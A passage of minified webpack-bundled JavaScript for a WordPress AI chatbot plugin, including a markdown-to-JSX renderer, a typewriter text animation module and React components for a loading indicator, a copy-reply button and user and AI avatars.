o=t.split(".");for(;o.length&&(n=n[o[0]],void 0!==n);)o.shift();return n||r}function Ze(e="",n={}){function i(e,r,...o){const a=Ge(n.overrides,`${e}.props`,{});return n.createElement(function(e,t){const r=Ge(t,e);return r?"function"==typeof r||"object"==typeof r&&"render"in r?r:Ge(t,`${e}.component`,e):e}(e,n.overrides),t({},r,a,{className:We(null==r?void 0:r.className,a.className)||void 0}),...o)}function d(e){e=e.replace(E,"");let t=!1;n.forceInline?t=!0:n.forceBlock||(t=!1===_.test(e));const r=Z(Q(t?e:`${e.trimEnd().replace(ne,"")}\n\n`,{inline:t}));for(;"string"==typeof r[r.length-1]&&!r[r.length-1].trim();)r.pop();if(null===n.wrapper)return r;const o=n.wrapper||(t?"span":"div");let a;if(r.length>1||n.forceWrapper)a=r;else{if(1===r.length)return a=r[0],"string"==typeof a?i("span",{key:"outer"},a):a;a=null}return external_React_.createElement(o,{key:"outer"},a)}function x(e,t){const r=t.match(c);return r?r.reduce((function(t,r,o){const a=r.indexOf("=");if(-1!==a){const i=function(e){return-1!==e.indexOf("-")&&null===e.match(O)&&(e=e.replace(D,(function(e,t){return t.toUpperCase()}))),e}(r.slice(0,a)).trim(),s=function(e){const t=e[0];return('"'===t||"'"===t)&&e.length>=2&&e[e.length-1]===t?e.slice(1,-1):e}(r.slice(a+1).trim()),c=l[i]||i,u=t[c]=function(e,t,r,n){return"style"===t?r.split(/;\s?/).reduce((function(e,t){const r=t.slice(0,t.indexOf(":"));return e[r.trim().replace(/(-[a-z])/g,(e=>e[1].toUpperCase()))]=t.slice(r.length+1).trim(),e}),{}):"href"===t||"src"===t?n(r,e,t):(r.match(M)&&(r=r.slice(1,r.length-1)),"true"===r||"false"!==r&&r)}(e,i,s,n.sanitizer);"string"==typeof u&&(L.test(u)||B.test(u))&&(t[c]=external_React_.cloneElement(d(u.trim()),{key:o}))}else"style"!==r&&(t[l[r]||r]=!0);return t}),{}):null}n.overrides=n.overrides||{},n.sanitizer=n.sanitizer||Ue,n.slugify=n.slugify||Ce,n.namedCodesToUnicode=n.namedCodesToUnicode?t({},a,n.namedCodesToUnicode):a,n.createElement=n.createElement||external_React_.createElement;const G=[],q={},V={[r.blockQuote]:{match:Me(u),order:1,parse:(e,t,r)=>({children:t(e[0].replace(p,""),r)}),render:(e,t,r)=>i("blockquote",{key:r.key},t(e.children,r))},[r.breakLine]:{match:Re(f),order:1,parse:Pe,render:(e,t,r)=>i("br",{key:r.key})},[r.breakThematic]:{match:Me(h),order:1,parse:Pe,render:(e,t,r)=>i("hr",{key:r.key})},[r.codeBlock]:{match:Me(g),order:0,parse:e=>({lang:void 0,text:e[0].replace(/^ {4}/gm,"").replace(/\n+$/,"")}),render:(e,r,n)=>i("pre",{key:n.key},i("code",t({},e.attrs,{className:e.lang?`lang-${e.lang}`:""}),e.text))},[r.codeFenced]:{match:Me(m),order:0,parse:e=>({attrs:x("code",e[3]||""),lang:e[2]||void 0,text:e[4],type:r.codeBlock})},[r.codeInline]:{match:Be(y),order:3,parse:e=>({text:e[2]}),render:(e,t,r)=>i("code",{key:r.key},e.text)},[r.footnote]:{match:Me(b),order:0,parse:e=>(G.push({footnote:e[2],identifier:e[1]}),{}),render:_e},[r.footnoteReference]:{match:Oe(v),order:1,parse:e=>({target:`#${n.slugify(e[1],Ce)}`,text:e[1]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href")},i("sup",{key:r.key},e.text))},[r.gfmTask]:{match:Oe($),order:1,parse:e=>({completed:"x"===e[1].toLowerCase()}),render:(e,t,r)=>i("input",{checked:e.completed,key:r.key,readOnly:!0,type:"checkbox"})},[r.heading]:{match:Me(n.enforceAtxHeadings?C:w),order:1,parse:(e,t,r)=>({children:je(t,e[2],r),id:n.slugify(e[2],Ce),level:e[1].length}),render:(e,t,r)=>i(`h${e.level}`,{id:e.id,key:r.key},t(e.children,r))},[r.headingSetext]:{match:Me(z),order:0,parse:(e,t,n)=>({children:je(t,e[1],n),level:"="===e[2]?1:2,type:r.heading})},[r.htmlBlock]:{match:Re(L),order:1,parse(e,t,r){const[,n]=e[3].match(re),a=new RegExp(`^${n}`,"gm"),i=e[3].replace(a,""),s=(c=i,we.some((e=>e.test(c)))?He:je);var c;const u=e[1].toLowerCase(),l=-1!==o.indexOf(u),p=(l?u:e[1]).trim(),f={attrs:x(p,e[2]),noInnerParse:l,tag:p};return r.inAnchor=r.inAnchor||"a"===u,l?f.text=e[3]:f.children=s(t,i,r),r.inAnchor=!1,f},render:(e,r,n)=>i(e.tag,t({key:n.key},e.attrs),e.text||r(e.children,n))},[r.htmlSelfClosing]:{match:Re(B),order:1,parse(e){const t=e[1].trim();return{attrs:x(t,e[2]||""),tag:t}},render:(e,r,n)=>i(e.tag,t({},e.attrs,{key:n.key}))},[r.htmlComment]:{match:Re(T),order:1,parse:()=>({}),render:_e},[r.image]:{match:Be(Ee),order:1,parse:e=>({alt:e[1],target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("img",{key:r.key,alt:e.alt||void 0,title:e.title||void 0,src:n.sanitizer(e.target,"img","src")})},[r.link]:{match:Oe(Se),order:3,parse:(e,t,r)=>({children:Ne(t,e[1],r),target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href"),title:e.title},t(e.children,r))},[r.linkAngleBraceStyleDetector]:{match:Oe(U),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],type:r.link})},[r.linkBareUrlDetector]:{match:(e,t)=>t.inAnchor?null:Oe(R)(e,t),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],title:void 0,type:r.link})},[r.linkMailtoDetector]:{match:Oe(I),order:0,parse(e){let t=e[1],n=e[1];return s.test(n)||(n="mailto:"+n),{children:[{text:t.replace("mailto:",""),type:r.text}],target:n,type:r.link}}},[r.orderedList]:ve(i,1),[r.unorderedList]:ve(i,2),[r.newlineCoalescer]:{match:Me(k),order:3,parse:Pe,render:()=>"\n"},[r.paragraph]:{match:Ie,order:3,parse:Fe,render:(e,t,r)=>i("p",{key:r.key},t(e.children,r))},[r.ref]:{match:Oe(N),order:0,parse:e=>(q[e[1]]={target:e[2],title:e[4]},{}),render:_e},[r.refImage]:{match:Be(H),order:0,parse:e=>({alt:e[1]||void 0,ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("img",{key:r.key,alt:e.alt,src:n.sanitizer(q[e.ref].target,"img","src"),title:q[e.ref].title}):null},[r.refLink]:{match:Oe(F),order:0,parse:(e,t,r)=>({children:t(e[1],r),fallbackChildren:t(e[0].replace(P,"\\$1"),r),ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("a",{key:r.key,href:n.sanitizer(q[e.ref].target,"a","href"),title:q[e.ref].title},t(e.children,r)):i("span",{key:r.key},t(e.fallbackChildren,r))},[r.table]:{match:Me(j),order:1,parse:Ae,render(e,t,r){const n=e;return i("table",{key:r.key},i("thead",null,i("tr",null,n.header.map((function(e,o){return i("th",{key:o,style:Te(n,o)},t(e,r))})))),i("tbody",null,n.cells.map((function(e,o){return i("tr",{key:o},e.map((function(e,o){return i("td",{key:o,style:Te(n,o)},t(e,r))})))}))))}},[r.text]:{match:Re(te),order:4,parse:e=>({text:e[0].replace(A,((e,t)=>n.namedCodesToUnicode[t]?n.namedCodesToUnicode[t]:e))}),render:e=>e.text},[r.textBolded]:{match:Be(X),order:2,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("strong",{key:r.key},t(e.children,r))},[r.textEmphasized]:{match:Be(J),order:3,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("em",{key:r.key},t(e.children,r))},[r.textEscaped]:{match:Be(ee),order:1,parse:e=>({text:e[1],type:r.text})},[r.textMarked]:{match:Be(K),order:3,parse:Fe,render:(e,t,r)=>i("mark",{key:r.key},t(e.children,r))},[r.textStrikethroughed]:{match:Be(Y),order:3,parse:Fe,render:(e,t,r)=>i("del",{key:r.key},t(e.children,r))}};!0===n.disableParsingRawHTML&&(delete V[r.htmlBlock],delete V[r.htmlSelfClosing]);const Q=function(e){let t=Object.keys(e);function r(n,o){let a=[],i="";for(;n;){let s=0;for(;s<t.length;){const c=t[s],u=e[c],l=u.match(n,o,i);if(l){const e=l[0];n=n.substring(e.length);const t=u.parse(l,r,o);null==t.type&&(t.type=c),a.push(t),i=e;break}s++}}return a}return t.sort((function(t,r){let n=e[t].order,o=e[r].order;return n!==o?n-o:t<r?-1:1})),function(e,t){return r(function(e){return e.replace(chatbot_x,"\n").replace(S,"").replace(W,"    ")}(e),t)}}(V),Z=(oe=function(e,t){return function(r,n,o){const a=e[r.type].render;return t?t((()=>a(r,n,o)),r,n,o):a(r,n,o)}}(V,n.renderRule),function e(t,r={}){if(Array.isArray(t)){const n=r.key,o=[];let a=!1;for(let n=0;n<t.length;n++){r.key=n;const i=e(t[n],r),s="string"==typeof i;s&&a?o[o.length-1]+=i:null!==i&&o.push(i),a=s}return r.key=n,o}return oe(t,e,r)});var oe;const ae=d(e);return G.length?i("div",null,ae,i("footer",{key:"footer"},G.map((function(e){return i("div",{id:n.slugify(e.identifier,Ce),key:e.identifier},e.identifier,Z(Q(e.footnote,{inline:!0})))})))):ae}const index_modern=e=>{let{children:t="",options:r}=e,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)t.indexOf(r=a[n])>=0||(o[r]=e[r]);return o}(e,n);return external_React_.cloneElement(Ze(t,r),o)};var helpers=__webpack_require__(966);function typed_module_t(){return typed_module_t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},typed_module_t.apply(this,arguments)}var typed_module_s={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,smartBackspace:!0,shuffle:!1,backDelay:700,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:1/0,showCursor:!0,cursorChar:"|",autoInsertCss:!0,attr:null,bindInputFocusEvents:!1,contentType:"html",onBegin:function(e){},onComplete:function(e){},preStringTyped:function(e,t){},onStringTyped:function(e,t){},onLastStringBackspaced:function(e){},onTypingPaused:function(e,t){},onTypingResumed:function(e,t){},onReset:function(e){},onStop:function(e,t){},onStart:function(e,t){},onDestroy:function(e){}},e=new(function(){function e(){}var t=e.prototype;return t.load=function(e,t,r){if(e.el="string"==typeof r?document.querySelector(r):r,e.options=typed_module_t({},typed_module_s,t),e.isInput="input"===e.el.tagName.toLowerCase(),e.attr=e.options.attr,e.bindInputFocusEvents=e.options.bindInputFocusEvents,e.showCursor=!e.isInput&&e.options.showCursor,e.cursorChar=e.options.cursorChar,e.cursorBlinking=!0,e.elContent=e.attr?e.el.getAttribute(e.attr):e.el.textContent,e.contentType=e.options.contentType,e.typeSpeed=e.options.typeSpeed,e.startDelay=e.options.startDelay,e.backSpeed=e.options.backSpeed,e.smartBackspace=e.options.smartBackspace,e.backDelay=e.options.backDelay,e.fadeOut=e.options.fadeOut,e.fadeOutClass=e.options.fadeOutClass,e.fadeOutDelay=e.options.fadeOutDelay,e.isPaused=!1,e.strings=e.options.strings.map((function(e){return e.trim()})),e.stringsElement="string"==typeof e.options.stringsElement?document.querySelector(e.options.stringsElement):e.options.stringsElement,e.stringsElement){e.strings=[],e.stringsElement.style.cssText="clip: rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;";var n=Array.prototype.slice.apply(e.stringsElement.children),o=n.length;if(o)for(var a=0;a<o;a+=1)e.strings.push(n[a].innerHTML.trim())}for(var i in e.strPos=0,e.currentElContent=this.getCurrentElContent(e),e.currentElContent&&e.currentElContent.length>0&&(e.strPos=e.currentElContent.length-1,e.strings.unshift(e.currentElContent)),e.sequence=[],e.strings)e.sequence[i]=i;e.arrayPos=0,e.stopNum=0,e.loop=e.options.loop,e.loopCount=e.options.loopCount,e.curLoop=0,e.shuffle=e.options.shuffle,e.pause={status:!1,typewrite:!0,curString:"",curStrPos:0},e.typingComplete=!1,e.autoInsertCss=e.options.autoInsertCss,e.autoInsertCss&&(this.appendCursorAnimationCss(e),this.appendFadeOutAnimationCss(e))},t.getCurrentElContent=function(e){return e.attr?e.el.getAttribute(e.attr):e.isInput?e.el.value:"html"===e.contentType?e.el.innerHTML:e.el.textContent},t.appendCursorAnimationCss=function(e){var t="data-typed-js-cursor-css";if(e.showCursor&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      ",document.body.appendChild(r)}},t.appendFadeOutAnimationCss=function(e){var t="data-typed-fadeout-js-css";if(e.fadeOut&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      ",document.body.appendChild(r)}},e}()),typed_module_n=new(function(){function e(){}var t=e.prototype;return t.typeHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if("<"===n||"&"===n){var o;for(o="<"===n?">":";";e.substring(t+1).charAt(0)!==o&&!(1+ ++t>e.length););t++}return t},t.backSpaceHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if(">"===n||";"===n){var o;for(o=">"===n?"<":"&";e.substring(t-1).charAt(0)!==o&&!(--t<0););t--}return t},e}()),typed_module_i=function(){function t(t,r){e.load(this,r,t),this.begin()}var r=t.prototype;return r.toggle=function(){this.pause.status?this.start():this.stop()},r.stop=function(){this.typingComplete||this.pause.status||(this.toggleBlinking(!0),this.pause.status=!0,this.options.onStop(this.arrayPos,this))},r.start=function(){this.typingComplete||this.pause.status&&(this.pause.status=!1,this.pause.typewrite?this.typewrite(this.pause.curString,this.pause.curStrPos):this.backspace(this.pause.curString,this.pause.curStrPos),this.options.onStart(this.arrayPos,this))},r.destroy=function(){this.reset(!1),this.options.onDestroy(this)},r.reset=function(e){void 0===e&&(e=!0),clearInterval(this.timeout),this.replaceText(""),this.cursor&&this.cursor.parentNode&&(this.cursor.parentNode.removeChild(this.cursor),this.cursor=null),this.strPos=0,this.arrayPos=0,this.curLoop=0,e&&(this.insertCursor(),this.options.onReset(this),this.begin())},r.begin=function(){var e=this;this.options.onBegin(this),this.typingComplete=!1,this.shuffleStringsIfNeeded(this),this.insertCursor(),this.bindInputFocusEvents&&this.bindFocusEvents(),this.timeout=setTimeout((function(){0===e.strPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)}),this.startDelay)},r.typewrite=function(e,t){var r=this;this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor&&this.cursor.classList.remove(this.fadeOutClass));var n=this.humanizer(this.typeSpeed),o=1;!0!==this.pause.status?this.timeout=setTimeout((function(){t=typed_module_n.typeHtmlChars(e,t,r);var n=0,a=e.substring(t);if("^"===a.charAt(0)&&/^\^\d+/.test(a)){var i=1;i+=(a=/\d+/.exec(a)[0]).length,n=parseInt(a),r.temporaryPause=!0,r.options.onTypingPaused(r.arrayPos,r),e=e.substring(0,t)+e.substring(t+i),r.toggleBlinking(!0)}if("`"===a.charAt(0)){for(;"`"!==e.substring(t+o).charAt(0)&&(o++,!(t+o>e.length)););var s=e.substring(0,t),c=e.substring(s.length+1,t+o),u=e.substring(t+o+1);e=s+c+u,o--}r.timeout=setTimeout((function(){r.toggleBlinking(!1),t>=e.length?r.doneTyping(e,t):r.keepTyping(e,t,o),r.temporaryPause&&(r.temporaryPause=!1,r.options.onTypingResumed(r.arrayPos,r))}),n)}),n):this.setPauseStatus(e,t,!0)},r.keepTyping=function(e,t,r){0===t&&(this.toggleBlinking(!1),this.options.preStringTyped(this.arrayPos,this));var n=e.substring(0,t+=r);this.replaceText(n),this.typewrite(e,t)},r.doneTyping=function(e,t){var r=this;this.options.onStringTyped(this.arrayPos,this),this.toggleBlinking(!0),this.arrayPos===this.strings.length-1&&(this.complete(),!1===this.loop||this.curLoop===this.loopCount)||(this.timeout=setTimeout((function(){r.backspace(e,t)}),this.backDelay))},r.backspace=function(e,t){var r=this;if(!0!==this.pause.status){if(this.fadeOut)return this.initFadeOut();this.toggleBlinking(!1);var n=this.humanizer(this.backSpeed);this.timeout=setTimeout((function(){t=typed_module_n.backSpaceHtmlChars(e,t,r);var n=e.substring(0,t);if(r.replaceText(n),r.smartBackspace){var o=r.strings[r.arrayPos+1];r.stopNum=o&&n===o.substring(0,t)?t:0}t>r.stopNum?(t--,r.backspace(e,t)):t<=r.stopNum&&(r.arrayPos++,r.arrayPos===r.strings.length?(r.arrayPos=0,r.options.onLastStringBackspaced(),r.shuffleStringsIfNeeded(),r.begin()):r.typewrite(r.strings[r.sequence[r.arrayPos]],t))}),n)}else this.setPauseStatus(e,t,!1)},r.complete=function(){this.options.onComplete(this),this.loop?this.curLoop++:this.typingComplete=!0},r.setPauseStatus=function(e,t,r){this.pause.typewrite=r,this.pause.curString=e,this.pause.curStrPos=t},r.toggleBlinking=function(e){this.cursor&&(this.pause.status||this.cursorBlinking!==e&&(this.cursorBlinking=e,e?this.cursor.classList.add("typed-cursor--blink"):this.cursor.classList.remove("typed-cursor--blink")))},r.humanizer=function(e){return Math.round(Math.random()*e/2)+e},r.shuffleStringsIfNeeded=function(){this.shuffle&&(this.sequence=this.sequence.sort((function(){return Math.random()-.5})))},r.initFadeOut=function(){var e=this;return this.el.className+=" "+this.fadeOutClass,this.cursor&&(this.cursor.className+=" "+this.fadeOutClass),setTimeout((function(){e.arrayPos++,e.replaceText(""),e.strings.length>e.arrayPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],0):(e.typewrite(e.strings[0],0),e.arrayPos=0)}),this.fadeOutDelay)},r.replaceText=function(e){this.attr?this.el.setAttribute(this.attr,e):this.isInput?this.el.value=e:"html"===this.contentType?this.el.innerHTML=e:this.el.textContent=e},r.bindFocusEvents=function(){var e=this;this.isInput&&(this.el.addEventListener("focus",(function(t){e.stop()})),this.el.addEventListener("blur",(function(t){e.el.value&&0!==e.el.value.length||e.start()})))},r.insertCursor=function(){this.showCursor&&(this.cursor||(this.cursor=document.createElement("span"),this.cursor.className="typed-cursor",this.cursor.setAttribute("aria-hidden",!0),this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)))},t}();function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var BouncingDots=function(e){var t={width:9,height:9,margin:"5px 0px 0px 5px",borderRadius:"50%",backgroundColor:"#a3a1a1",opacity:1,animation:"bouncing-loader 0.4s infinite alternate"};return React.createElement(React.Fragment,null,React.createElement("style",null,"\n          @keyframes bouncing-loader {\n            to {\n              opacity: 0.6;\n              transform: translateY(-10px);\n            }\n          }\n        "),React.createElement("div",{style:{display:"flex",justifyContent:"center",alignItems:"center",width:"100%",height:26}},["0.1s","0.2s","0.3s"].map((function(e,r){return React.createElement("div",{key:r,style:_objectSpread(_objectSpread({},t),{},{animationDelay:e})})}))))},js_helpers=__webpack_require__(678),chatbot_MwaiAPI=__webpack_require__(137),_excluded=["enabled","content","children","className"];function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useState=_wp$element.useState,useEffect=_wp$element.useEffect,useRef=_wp$element.useRef,useCallback=_wp$element.useCallback,svgPathDefault='<path d="M7 5a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3h-2v2a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3v-9a3 3 0 0 1 3-3h2zm2 2h5a3 3 0 0 1 3 3v5h2a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1h-9a1 1 0 0 0-1 1zM5 9a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h9a1 1 0 0 0 1-1v-9a1 1 0 0 0-1-1z" />',svgPathSuccess='<path d="M10.7673 18C10.3106 18 9.86749 17.8046 9.54432 17.4555L5.50694 13.1222C4.83102 12.3968 4.83102 11.2208 5.50694 10.4954C6.18287 9.76997 7.27871 9.76997 7.95505 10.4954L10.6794 13.4196L16.9621 5.63976C17.5874 4.86495 18.6832 4.78289 19.4031 5.45388C20.125 6.12487 20.2036 7.29638 19.5759 8.07391L12.0778 17.3589C11.7639 17.7475 11.3119 17.9801 10.8319 18C10.8087 18 10.788 18 10.7673 18Z" />',svgPathError='<path d="M17.7623 17.7626C17.0831 18.4418 15.9549 18.416 15.244 17.705L5.79906 8.26012C5.08811 7.54917 5.0623 6.42098 5.74145 5.74183C6.4206 5.06267 7.54879 5.08849 8.25975 5.79944L17.7047 15.2443C18.4156 15.9553 18.4414 17.0835 17.7623 17.7626Z" /><path d="M17.5508 8.52848L8.52842 17.5509C7.84927 18.23 6.72108 18.2042 6.01012 17.4933C5.29917 16.7823 5.27336 15.6541 5.95251 14.975L14.9749 5.95257C15.6541 5.27342 16.7823 5.29923 17.4932 6.01019C18.2042 6.72114 18.23 7.84933 17.5508 8.52848Z" />',ReplyActions=function(e){var t=e.enabled,r=e.content,n=e.children,o=e.className,a=_objectWithoutProperties(e,_excluded),i=(0,helpers.gR)(),s=_slicedToArray(useState("idle"),2),c=s[0],u=s[1],l=_slicedToArray(useState(!0),2),p=l[0],f=l[1],d=useRef(null),h=useRef(!1),m=useCallback((function(){h.current||(h.current=!0,d.current=setTimeout((function(){f(!1)}),500))}),[]),y=useCallback((function(){d.current&&clearTimeout(d.current),f(!0),h.current=!1}),[]);useEffect((function(){return function(){d.current&&clearTimeout(d.current)}}),[]);var b="success"===c?svgPathSuccess:"error"===c?svgPathError:svgPathDefault;return React.createElement("div",_extends({},a,{onMouseLeave:y,onMouseEnter:m,onMouseOver:m}),React.createElement("span",{className:o},n),React.createElement("div",{className:i("mwai-reply-actions",{"mwai-hidden":p})},t&&React.createElement("div",{className:"mwai-copy-button",onClick:function(){try{navigator.clipboard.writeText(r),u("success")}catch(e){u("error"),console.warn("Not allowed to copy to clipboard. Make sure your website uses HTTPS.",{content:r})}finally{setTimeout((function(){u("idle")}),2e3)}}},React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",dangerouslySetInnerHTML:{__html:b}}))))};const components_ReplyActions=ReplyActions;function ChatbotName_slicedToArray(e,t){return ChatbotName_arrayWithHoles(e)||ChatbotName_iterableToArrayLimit(e,t)||ChatbotName_unsupportedIterableToArray(e,t)||ChatbotName_nonIterableRest()}function ChatbotName_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotName_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotName_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotName_arrayLikeToArray(e,t):void 0}}function ChatbotName_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotName_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotName_arrayWithHoles(e){if(Array.isArray(e))return e}var useMemo=wp.element.useMemo,ChatbotName=function(e){var t=e.role,r=void 0===t?"user":t,n=(0,ChatbotContext.o)().state,o=n.pluginUrl,a=n.iconUrl,i=n.userData,s=n.userName,c=n.aiName,u=n.guestName,l=n.userAvatar,p=n.aiAvatar,f=n.guestAvatar,d=n.userAvatarUrl,h=n.aiAvatarUrl,m=n.guestAvatarUrl,y=useMemo((function(){var e="assistant"===r,t=!i&&!e,n=function(e){return React.createElement("div",{className:"mwai-name-text"},e)},y=function(e,t,r,n){var a,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(!e)return null;if((0,js_helpers.Ve)(t))return a=t,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"32px",lineHeight:"32px"}},a);var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,helpers.mv)(e)?e:e&&!(0,js_helpers.Ve)(e)?t?e:"".concat(o,"/images/").concat(e):(t||(0,js_helpers.Ve)(e)||console.warn("Invalid URL for avatar:",e),null)}(t,i)||r;return s?function(e,t){return React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{width:"32",height:"32",src:e,alt:t}))}(s,n):null};if(e){var b=y(p,h,a,"AI Avatar");return b?(null===h&&a&&console.warn("Using iconUrl as a temporary fallback for AI avatar. Please set aiAvatarUrl."),b):n(c)}return t?t?y(f,m,null,"Guest Avatar")||n(u||"Guest"):void 0:y(l,d,null==i?void 0:i.AVATAR_URL,"User Avatar",!0)||n(formatName(s,u,i))}),[r,c,s,u,i,a,p,l,f,h,d,m,o]);return React.createElement("span",{className:"mwai-name"},y)};function formatName(e,t,r){return r&&0!==Object.keys(r).length?Object.entries(r).reduce((function(e,t){var r=ChatbotName_slicedToArray(t,2),n=r[0],o=r[1],a="{".concat(n,"}");return 